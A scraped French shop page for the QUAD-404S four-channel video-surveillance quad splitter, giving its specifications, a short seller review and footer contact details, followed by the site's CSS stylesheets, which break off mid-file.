<li>&nbsp; Signal video rentrant : 1.0 Vp.p, 75 Ohms</li>
<li>&nbsp; Sorties :&nbsp; 1.0Vp-p75&Omega;</li>
<li>&nbsp; Signal vid&eacute;o sortant : moniteur, quad, VCR</li>
<li>&nbsp; R&eacute;solution : <strong>NTSC:720&times;576, PAL:720&times;480</strong></li>
<li>&nbsp; Fonction temps : ann&eacute;e, mois, jour</li>
<li>&nbsp; <strong>Temp&eacute;rature de fonctionnement : -10℃ &agrave; +50℃</strong></li>
<li><strong>&nbsp; Humidit&eacute; support&eacute;e : &lt;=95%, sans condensation</strong></li>
<li>&nbsp; Dimensions (L&times;l&times;H) : 142mm&times;27mm&times;98mm</li>
<li>&nbsp; Consommation : 800mA</li>
<li>&nbsp; Alimentation : DC12V</li>
</ul>
<p>&nbsp;</p>
<h3>Notre avis sur le quad digital couleur 4 canaux QUAD-404S</h3>
<p>Le quad digital couleur 4 canaux QUAD-404S est l'outil id&eacute;al pour <strong>visualiser simultan&eacute;ment et en temps r&eacute;el les images de plusieurs cam&eacute;ras</strong> de vid&eacute;o surveillance sur un m&ecirc;me &eacute;cran.<br />Ce quad 4 voies offre un <strong>fonctionnement optimal</strong> dans des <strong>conditions</strong> de temp&eacute;ratures et d'humidit&eacute; <strong>extr&ecirc;mes</strong>.<br /><br />Nous vous proposons aussi le quad 8 canaux QUAD-508.</p>    </div>
</div>
                <div class="product-tabs-content" id="product_tabs_additional_contents">    <h2>Informations complémentaires</h2>
    <table class="data-table" id="product-attribute-specs-table">
        <col width="25%" />
        <col />
        <tbody>
                    <tr>
                <th class="label">Fiche Technique</th>
                <td class="data"><a  target='_blank' href='http://www.videosurveillance-boutique.fr/media/pdf/fiche/QUAD-404S-fiche-technique.pdf' style='display:block;' target='_blank' ><img src='http://www.videosurveillance-boutique.fr/media/pdf/logopdf.gif' alt='Fiche Technique' /></td>
            </tr>
                    <tr>
                <th class="label">Nombre voies</th>
                <td class="data">4</td>
            </tr>
                    <tr>
                <th class="label">Img/sec</th>
                <td class="data">Non</td>
            </tr>
                    <tr>
                <th class="label">Protocole</th>
                <td class="data">Non</td>
            </tr>
                    <tr>
                <th class="label">Compression</th>
                <td class="data">Non</td>
            </tr>
                    <tr>
                <th class="label">Dimensions</th>
                <td class="data">(L×l×H) : 142mm×27mm×98mm</td>
            </tr>
                    <tr>
                <th class="label">Capacité stockage</th>
                <td class="data">Non</td>
            </tr>
                    <tr>
                <th class="label">Alimentation</th>
                <td class="data">Non</td>
            </tr>
                    <tr>
                <th class="label">Garantie</th>
                <td class="data">2 ans retour SAV</td>
            </tr>
                </tbody>
    </table>
    <script type="text/javascript">decorateTable('product-attribute-specs-table')</script>
</div>
            <script type="text/javascript">
//<![CDATA[
Varien.Tabs = Class.create();
Varien.Tabs.prototype = {
  initialize: function(selector) {
    var self=this;
    $$(selector+' a').each(this.initTab.bind(this));
  },

  initTab: function(el) {
      el.href = 'javascript:void(0)';
      if ($(el.parentNode).hasClassName('active')) {
        this.showContent(el);
      }
      el.observe('click', this.showContent.bind(this, el));
  },

  showContent: function(a) {
    var li = $(a.parentNode), ul = $(li.parentNode);
    ul.select('li', 'ol').each(function(el){
      var contents = $(el.id+'_contents');
      if (el==li) {
        el.addClassName('active');
        contents.show();
      } else {
        el.removeClassName('active');
        contents.hide();
      }
    });
  }
}
new Varien.Tabs('.product-tabs');
//]]>
</script>
            </div>
            
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
    </div><!-- END page -->
        <!-- custom footer -->
<div class="custom-footer-wrapper">
<div class="custom-footer clearfix">
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">Devis Gratuit</span></strong></p>
<p>&nbsp;</p>
<div class="text">
<p>Contactez nos &eacute;quipes afin d'obtenir un devis parfaitement adapt&eacute; &agrave; vos besoins.</p>
<p>Gr&acirc;ce aux conseils de nos commerciaux, vous pourrez construire, modifier, affiner et finaliser vos projets de videosurveillance, tout en maitrisant leur co&ucirc;t.</p>
<p>N'h&eacute;sitez pas, faites une demande de devis.</p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="font-size: x-large; color: #000000;"><strong>Contactez Nous</strong></span></p>
<p>&nbsp;</p>
<div class="custom-footer-contact">
<div class="address">
<div class="info"><strong>Th&eacute;ia M&eacute;dia</strong><br />97 all&eacute;e Alexandre Borodine<br />Parc Technologique de Lyon<br />B&acirc;timent Woodclub<br /> 69800 St Priest<br />Du lundi au vendredi<br />De 9h &agrave; 18h30</div>
</div>
<div class="phone">
<div class="contact-icon">&nbsp;</div>
<div class="info">Fixe : +33 (0)4 82 53 38 23<br />Fax : +33 (0)9 72 35 67 94</div>
</div>
<div class="email">
<div class="contact-icon">&nbsp;</div>
<div class="info"><a href="mailto:contact@videosurveillance-boutique.fr ">contact@videosurveillance-boutique.fr </a></div>
</div>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="color: #000000;"><strong><span style="font-size: x-large;">Nos partenaires</span></strong></span></p>
<div class="text">
<p><img alt="" src="/media/marques/marque_dahua.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-axis.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-qnap.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-ipure.jpg" /></p>
<p><img alt="" src="/media/marques/marque_m2m_connexion.jpg" /></p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">&Ecirc;tre rappel&eacute;</span></strong></p>
<br />
<div class="text">
<p>Vous avez un projet? Un probl&egrave;me technique? Une question?&nbsp;etc...</p>
<p>Saisissez votre num&eacute;ro ci-dessous, et on vous rappelle.<br /><br />Du <strong>lundi au vendredi</strong><br />De <strong>9h &agrave; 18h30</strong></p>
</div>
<div id="box_form">
<div class="call_img">
<p>Votre num&eacute;ro</p>
<p><input id="txt_num_footer" class="call_input" type="text" width="80" value="" name="txt_num_footer" /></p>
</div>
<button class="button" title="Appel" onclick="callme('txt_num_footer')"><span><span>Appel</span></span></button></div>
</div>        


     
    
    
  </div>



</div>
</div>
<!-- / custom footer -->

<div class="footer-container">
    <div class="additional-footer">
        
    <!-- perfectum footer -->
     <div id="footer">
                            
                        <div id="message"><a href="#top" id="top-link"></a></div> 
                       <!-- columns -->
   <div class="column">
<h3>Votre boutique</h3>
<ul>
<li><a href="/customer/account/login/" rel="nofollow">Mon compte</a></li>
<li><a href="/inscription-newsletter.html" rel="nofollow">Newsletter</a></li>
<li><a href="/code-promo.html" rel="nofollow">Code promo</a></li>
</ul>
</div>
<div class="column">
<h3>Nos services</h3>
<ul>
<li><a href="/assistance-gratuite-et-illimitee.html" rel="nofollow">Assistance gratuite et illimit&eacute;e</a></li>
<li><a href="/livraison.html" rel="nofollow">Livraison 24/48h</a></li>
<li><a href="/accompagnement-specifique-installateur-commerce-administration-particulier.html" rel="nofollow">Suivi personnalis&eacute;</a></li>
</ul>
</div>
<div class="column">
<h3>Nos engagements</h3>
<ul>
<li><a href="/nos-engagements.html#garantie" rel="nofollow">Garantie des produits</a></li>
<li><a href="/nos-engagements.html#conformite" rel="nofollow">Mat&eacute;riel conforme &agrave; la l&eacute;gislation</a></li>
<li><a href="/nos-engagements.html#norme-ce-rohs" rel="nofollow">Normes CE et Rohs</a></li>
</ul>
</div>
<div class="column">
<h3>Nos moyens de paiement</h3>
<ul>
<li><a href="/nos-moyens-de-paiement.html#carte-bancaire-securise" rel="nofollow">Carte bancaire s&eacute;curis&eacute;e</a></li>
<li><a href="/nos-moyens-de-paiement.html#cheque" rel="nofollow">Ch&egrave;que</a></li>
<li><a href="/nos-moyens-de-paiement.html#paypal" rel="nofollow">Paypal</a></li>
<li><a href="/nos-moyens-de-paiement.html#virement" rel="nofollow">Virement</a></li>
</ul>
</div>   
  </div>
  </div>
    
    
    
    <!-- / perfectum footer -->
    
    
    
    
    
   
</div>




    <div class="footer-wrapper">
    <div class="footer">
                <div class="footer-left">
        
	    <ul>
<li><a href="/plan-site.html" rel="nofollow">Plan du site</a></li>
<li><a href="/conditions-generales-de-vente.html" rel="nofollow">Conditions G&eacute;n&eacute;rales de Vente</a></li>
<li><a href="/protection-donnees.html" rel="nofollow">Protection des donn&eacute;es</a></li>
<li class="last privacy"><a href="/mentions-legales.html" rel="nofollow">Mentions l&eacute;gales</a></li>
</ul><br>
            &nbsp;&nbsp;
        
        </div>
        <div class="footer-right">
            <div id="paymenticons"><a href="https://www.paypal.com/fr/home" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/PayPal.png" /></a><a href="https://www.visa.fr" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Visa.png" /></a><a href="http://www.mastercard.com" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/MasterCard.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/cirrus.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Cirrus.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/maestro.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Maestro.png" /></a><a href="https://selectra.info/finance/guides/cartes-bancaires/visa-electron" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/VisaElectron.png" /></a></div>        </div>
    </div>
    </div>        
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/css/callbox.css
body_size: 581
content:
.call_zone{
	clear: both;
	z-index:10;
	right:10px; 
	width:230px; 
	height:185px;
	padding:5px; 
	background:#c2defb; 
	border:1px solid #ccc;
	background: #818181;
     background: -webkit-linear-gradient( #fff, #ccc);
     background:    -moz-linear-gradient( #fff, #ccc);
     background:     -ms-linear-gradient( #fff, #ccc);
     background:      -o-linear-gradient( #fff, #ccc);
}
.call_img{
	height:60px;
	text-align:bottom;
	background: url("tete.png") no-repeat scroll 140px 0px transparent;
	padding-top:45px;
}
.call_input{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 20px;
	width: 215px;
	padding: 4px 6px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 20px;
	color: #555555;
	vertical-align: middle;
}



.call_zone_head{
	z-index:10;
	right:10px; 
	width:340px; 
	height:100px;
}

.call_img_head{
	height:100px;
	background: url("com_head.gif") no-repeat scroll 0px 0px transparent;
	padding-top:68px;
}

.call_input_head{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 17px;
	width: 90px;
	padding: 4px 6px;
	font-size: 14px;
	line-height: 17px;
	color: #555555;
	vertical-align: middle;
}

.head_service_technique{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/service-technique.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_garantie{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/garantie2ans.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_colis_chrono{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/livraison.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_satisfait{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/satisfait-rembourse.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.breadcrumbs{
	font-size: 1.2em;
}

.back-to{
	font-size: 1.2em;
}



--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css
body_size: 20937
content:
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Arial;
    font-size: 12px;
    color: #818181;
    text-align: center;
}

.product-options dt label,
.add-to-cart label,
#nav>li>ul>li.parent>a,
.blocklist li.parent>a {
    color: #353535;
}

img {
    border: 0;
    vertical-align: top;
}

a {
    color: #F2532F;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
    color: #000;
}

:focus {
    outline: 0;
}

h1 {
    font-size: 3em;
    color: #000000;
    font-weight: 300;
}

h2 {
    font-size: 24px;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h3 {
    font-size: 1.7em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h4 {
    font-size: 1.4em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h5 {
    font-size: 1.15em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h6 {
    font-size: 1.05em;
    color: #000000;
    font-weight: 300;
    margin-bottom: 1em;
}

form {
    display: inline;
}

fieldset {
    border: 0;
}

legend {
    display: none;
}

table {
    border: 0;
    border-spacing: 0;
    empty-cells: show;
    font-size: 100%;
}

caption,
th,
td {
    vertical-align: top;
    text-align: left;
    font-weight: normal;
}

p {
    margin: 0 0 1em;
}

strong {
    font-weight: bold;
}

address {
    font-style: normal;
}

cite {
    font-style: normal;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after {
    content: '';
}

small {
    font-size: 1em;
}

big {
    font-size: 1.15em;
}

ul,
ol {
    list-style: none;
}

#product_tabs_description_contents ul,
#product_tabs_description_contents ol {
    list-style: disc;
    margin-left: 20px;
}

.hidden {
    display: block !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
}

.nobr {
    white-space: nowrap !important;
}

.wrap {
    white-space: normal !important;
}

.a-left {
    text-align: left !important;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.v-top {
    vertical-align: top;
}

.v-middle {
    vertical-align: middle;
}

.footer-left,
.left {
    float: left !important;
}

.footer-right,
.right {
    float: right !important;
}

.f-none {
    float: none !important;
}

.f-fix {
    float: left;
    width: 100%;
}

.no-display {
    display: none;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0 !important;
}

.no-bg {
    background: none !important;
}

.clear {
    height: 0px;
    clear: both!important;
}

.page {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.page-print {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.page-empty {
    padding: 20px;
    text-align: left;
}

.page-popup {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.main {
    min-height: 350px;
    margin: 0 0 0px 0;
}

.col-left {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col-main {
    float: left;
    width: 735px;
    padding: 0 0 1px;
    position: relative;
}

.col-right {
    float: right;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col1-layout .col-main {
    float: none;
    width: auto;
}

.col2-left-layout .col-main {
    float: right;
}

.col2-right-layout .col-main {}

.col2-set .col-1 {
    float: left;
    width: 48.5%;
    background: white;
}

.col2-set .col-2 {
    float: right;
    width: 48.5%;
    background: white;
}

.col2-set .col-narrow {
    width: 32%;
}

.col2-set .col-wide {
    width: 65%;
}

.col3-set .col-1 {
    float: left;
    width: 32%;
}

.col3-set .col-2 {
    float: left;
    width: 32%;
    margin-left: 2%;
    border: 1px solid #F5F5F5;
}

.col3-set .col-3 {
    float: right;
    width: 32%;
}

.col4-set .col-1 {
    float: left;
    width: 23.5%;
}

.col4-set .col-2 {
    float: left;
    width: 23.5%;
    margin: 0 2%;
}

.col4-set .col-3 {
    float: left;
    width: 23.5%;
}

.col4-set .col-4 {
    float: right;
    width: 23.5%;
}

.box {
    padding: 5px;
}

.box .box-title h2 {
    padding-bottom: 5px;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    color: #928f8f;
}

input.input-text,
select,
textarea {
    border: 1px solid #ede9e9;
    background-color: #FFF;
}

input.input-text,
textarea {
    padding: 5px;
}

input.input-text:focus,
textarea:focus {}

select {
    padding: 4px;
}

select option {
    padding-right: 10px;
}

select.multiselect option {
    border-bottom: 1px solid #b6b6b6;
    padding: 1px 5px;
}

select.multiselect option:last-child {
    border-bottom: 0;
}

textarea {
    overflow: auto;
}

input.radio {
    margin-right: 3px;
}

input.checkbox {
    margin-right: 3px;
}

input.qty {
    width: 1.5em !important;
    text-align: center;
}

button.button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button.button,
.button {
    -webkit-border-fit: lines;
}

a.button {
    padding-top: 10px;
    color: #fff!important;
}

button.button,
.button {
    overflow: visible;
    border: none;
    width: auto;
    height: 27px;
    padding: 0 17px;
    background: #F2532F;
    white-space: nowrap;
    color: white;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

button.button:hover,
.button:hover {
    background-color: #000;
}

button.button.inverted,
.button.inverted {
    background-color: #000000;
    color: #fff;
}

button.button.inverted:hover,
.button.inverted:hover {
    background-color: #F2532F;
    color: #fff;
}

button.button span {
    white-space: nowrap;
    margin: -1px -3px;
}

button.disabled span {
    color: #bbb !important;
}

button.btn-checkout span {}

button.btn-checkout.no-checkout span {
    background-position: 0 100%;
    color: #cfcfcf;
}

button.btn-checkout.no-checkout span span {
    background-position: 100% 100%;
}

p.control input.checkbox,
p.control input.radio {
    margin-right: 6px;
}

.form-list li {
    margin: 0 0 10px;
}

.form-list label {
    float: left;
    color: #555;
    font-weight: bold;
    position: relative;
    z-index: 0;
    margin: 0 0 5px;
}

.form-list label.required {}

.form-list label.required em {
    float: right;
    font-style: normal;
    color: #eb340a;
    position: absolute;
    top: 0;
    right: -7px;
}

.form-list li.control label {
    float: none;
}

.form-list li.control input.radio,
.form-list li.control input.checkbox {
    margin-top: -1px;
    margin-right: 4px;
}

.form-list li.control .input-box {
    clear: none;
    display: inline;
    width: auto;
}

.form-list .input-box {
    display: block;
    clear: both;
    width: 260px;
}

.form-list .field {
    float: left;
    width: 281px;
}

.form-list input.input-text {
    width: 254px;
}

.form-list textarea {
    width: 254px;
    height: 10em;
}

.form-list select {
    width: 260px;
}

.form-list li.wide .input-box {
    width: 535px;
}

.form-list li.wide input.input-text {
    width: 529px;
}

.form-list li.wide textarea {
    width: 529px;
}

.form-list li.wide select {
    width: 535px;
}

.form-list li.additional-row {
    border-top: 1px solid #ccc;
    margin-top: 10px;
    padding-top: 7px;
}

.form-list li.additional-row .btn-remove {
    float: right;
    margin: 5px 0 0;
}

.form-list .input-range input.input-text {
    width: 74px;
}

.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box {
    width: auto;
}

.form-list .name-prefix {
    width: 65px;
}

.form-list .name-prefix select {
    width: 55px;
}

.form-list .name-prefix input.input-text {
    width: 49px;
}

.form-list .name-suffix {
    width: 65px;
}

.form-list .name-suffix select {
    width: 55px;
}

.form-list .name-suffix input.input-text {
    width: 49px;
}

.form-list .name-middlename {
    width: 70px;
}

.form-list .name-middlename input.input-text {
    width: 49px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname {
    width: 140px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text {
    width: 124px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname {
    width: 210px;
}

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year {
    float: left;
    width: 85px;
}

.form-list .customer-dob input.input-text {
    display: block;
    width: 74px;
}

.form-list .customer-dob label {
    font-size: 10px;
    font-weight: normal;
    color: #888;
}

.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month {
    width: 60px;
}

.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text {
    width: 46px;
}

.form-list .customer-dob .dob-year {
    width: 140px;
}

.form-list .customer-dob .dob-year input.input-text {
    width: 134px;
}

.buttons-set {
    clear: both;
    margin: 1em 0 0;
    padding: 15px;
    border-top: 1px solid #e4e4e4;
    text-align: right;
}

.buttons-set p.required {
    margin: 0 0 10px;
}

.buttons-set .back-link {
    float: left;
    margin: 0;
}

.buttons-set button.button {
    float: right;
    margin-left: 5px;
}

.buttons-set-order {
    margin: 10px 0 0;
}

.buttons-set-order .please-wait {
    padding: 5px 7px 0 0;
}

.fieldset {
    margin: 0 0 15px;
    background: white;
    padding: 0 15px 15px;
}

.fieldset .legend {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #F5F5F5;
    padding: 10px 15px 10px;
}

.block-content {
    padding: 15px;
    background: white;
}

.validation-advice {
    clear: both;
    min-height: 13px;
    margin: 3px 0 0;
    padding-left: 13px;
    font-size: 11px;
    line-height: 13px;
    background: url(../images/validation_advice_bg.png) 2px 3px no-repeat;
    color: #eb340a;
}

.validation-failed {
    border: 1px solid #eb340a !important;
    background: #faebe7 !important;
}

.validation-passed {}

p.required {
    font-size: 11px;
    text-align: right;
    color: #EB340A;
}

.v-fix {
    float: left;
}

.v-fix .validation-advice {
    display: block;
    width: 12em;
    margin-right: -12em;
    position: relative;
}

.success {
    color: #3d6611;
    font-weight: bold;
}

.error {
    color: #df280a;
    font-weight: bold;
}

.notice {
    color: #e26703;
}

.messages,
.messages ul {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.messages {
    width: 100%;
    overflow: hidden;
}

.messages li {
    margin: 0 0 10px !important;
}

.messages li li {
    margin: 0 0 0px !important;
}

.error-msg,
.success-msg,
.note-msg,
.notice-msg {
    background-color: white!important;
    border-style: solid !important;
    border-width: 1px !important;
    padding: 10px !important;
}

.error-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.success-msg {
    border-color: #3fab00;
    color: #3fab00;
}

.note-msg,
.notice-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.top-bread {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin: 11px 0 0 0;
    margin-left: 10px;
}

.breadcrumbs li {
    display: inline;
}

.breadcrumbs li strong {
    color: #7f7f7f;
    font-weight: normal;
}

.page-title {
    width: 100%;
    overflow: hidden;
    margin: 0 0 16px;
}

.page-title h1,
.page-title h2 {
    font-size: 24px;
    text-transform: uppercase;
}

.page-title .separator {
    margin: 0 3px;
}

.page-title .link-rss {
    float: right;
    margin: 7px 0 0;
}

.title-buttons {
    text-align: right;
}

.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 {
    float: left;
}

.subtitle,
.sub-title {
    clear: both;
    padding: 12px 0 0;
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 6px;
}

.pager {
    padding: 4px 8px;
    text-align: center;
}

.limiter {
    float: left;
    padding-right: 2px;
    margin-left: 5px;
}

.limiter label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.limiter label.label-right {
    float: right;
    margin-left: 10px;
}

.limiter .jqTransformSelectWrapper {
    margin: 0 5px;
}

.limiter select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.sort-by {
    float: left;
}

.toolbar .sortbutton {
    float: left;
    margin-left: 5px;
}

.sort-by label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.sort-by .jqTransformSelectWrapper {
    margin: 0 5px;
}

.sort-by select {
    padding: 0;
    margin: 0 0 1px;
    vertical-align: middle;
    margin-top: -3px;
}

.view-mode {
    width: 145px;
    float: left;
    text-align: left;
    margin: -2px 2px 2px 10px;
}

.view-mode label {
    float: left;
    padding: 1px 1px 1px 5px;
    margin-right: 10px;
}

.pager .selectbox {
    top: -5px;
}

.view-mode strong,
.pager .view-mode a {
    float: left;
    display: block;
    width: 32px;
    height: 23px;
    text-indent: -9999px;
    margin-top: -5px;
    border: 1px solid #EDE9E9;
}

.view-mode strong.grid,
.pager .view-mode a.grid {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/grid.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.list,
.pager .view-mode a.list {
    display: inline-block;
    padding: 2px;
    color: #fff;
    text-decoration: none;
    background: url("../images/list.png") center center no-repeat;
    margin-right: 1px;
}

.view-mode strong.grid,
.pager .view-mode .grid:hover {
    background: url("../images/grid-invert.png") center center no-repeat;
    margin-top: -5px;
    border-color: #F2532F;
}

.view-mode strong.list,
.pager .view-mode .list:hover {
    background: url("../images/list-invert.png") center center no-repeat;
    border-color: #F2532F;
}

.sorter {
    font-size: 11px;
    background: #fff;
    padding: 4px 8px;
}

.view-mode {
    float: left;
    margin: 0 0 0 15px;
}

.link-feed {}

.pages {
    margin-top: -4px;
    float: right;
}

.pages ol {
    display: inline;
}

.pages li {
    display: inline-block;
    padding-right: 4px;
}

.pages li {}

.pages li a,
.pages li strong {
    padding: 3px 7px 1px 7px;
    height: 18px;
    display: block;
}

.pages .i-previous,
.pages .i-next {}

.pages strong {
    font-weight: normal;
    margin-right: 3px;
    padding-top: 3px;
}

.pages .current {
    font-weight: bold;
    padding: 3px 7px 1px 6px;
}

.pages li:hover a {}

.pages a.previous,
.pages a.next {
    text-indent: -9999px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
    top: -3px;
    width: auto;
    height: 24px;
}

.pages a.previous img,
.pages a.next img {
    margin: 0 -5px;
}

.pages a.previous {
    background: url("../images/car-prev.png") no-repeat scroll center center transparent;
}

.pages a.next {
    background: url("../images/car-next.png") no-repeat scroll center center transparent;
}

.pages a.previous:hover {
    background: url("../images/car-prev-invert.png") no-repeat scroll center center transparent;
}

.pages a.next:hover {
    background: url("../images/car-next-invert.png") no-repeat scroll center center transparent;
}

.amount {
    float: left;
    margin: 0;
}

.amount strong {
    font-weight: normal;
}

.toolbar {
    padding-top: 10px;
    border-top: 1px solid #EBE5E5;
    border-bottom: 1px solid #EBE5E5;
}

.toolbar .pager {
    padding: 4px 8px;
    margin: 0;
}

.pager .dropdown {
    text-align: left;
}

.toolbar .sorter {}

.toolbar-bottom {}

.data-table {
    width: 100%;
}

.data-table.grouped-items-table {
    width: 99%;
}

.data-table tr.odd {
    background: #fff
}

.data-table tr.even {
    background: #fefefe;
}

.data-table tr.last th,
.data-table tr.last td {}

.data-table th {
    padding: 2px 15px;
    font-size: 12px;
    text-transform: uppercase;
    white-space: nowrap;
}

.data-table th.wrap {
    white-space: normal;
}

.data-table th a {
    color: #fff;
}

.data-table td {
    padding: 3px 12px;
}

.data-table thead tr td,
.data-table thead tr th {
    border-bottom: 1px solid #F5F5F5;
    background: white;
}

.data-table tfoot {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tfoot tr {
    background-color: #fff !important;
}

.data-table tbody th {
    padding: 3px 8px;
    font-size: 11px;
    font-weight: bold;
    text-transform: none;
    white-space: normal;
}

.data-table tbody th,
.data-table tbody td {
    border-bottom: 1px solid #F5F5F5;
}

.data-table tbody tr:hover {
    background: #fcfcfc!important;
}

.data-table tfoot strong {
    font-size: 14px;
}

.data-table tbody.odd tr {
    background: #fff;
}

.data-table tbody.even tr {
    background: #fcfcfc;
}

.data-table tbody.odd tr td,
.data-table tbody.even tr td {
    border-bottom: 0;
}

.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td {
    border-bottom: 1px solid #d9dde3;
}

.data-table tbody td .option-label {
    font-weight: bold;
    font-style: italic;
}

.data-table tbody td .option-value {
    padding-left: 10px;
}

.info-box {
    margin: 0 0 15px;
}

.info-box h2 {
    font-size: 13px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
    margin: 0 0 8px;
}

.info-table th {
    font-weight: bold;
    padding: 2px 15px 2px 0;
}

.info-table td {
    padding: 2px 0;
}

tr.summary-total {
    cursor: pointer;
}

tr.summary-total td {}

tr.summary-total .summary-collapse {
    float: right;
    text-align: right;
    padding-left: 20px;
    background: url(../images/bkg_collapse.gif) 0 4px no-repeat;
